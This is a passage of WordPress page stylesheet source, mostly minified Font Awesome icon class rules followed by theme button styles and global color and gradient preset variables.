"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 